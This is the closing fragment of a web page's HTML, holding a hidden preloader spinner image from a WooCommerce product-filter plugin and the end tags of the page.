            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
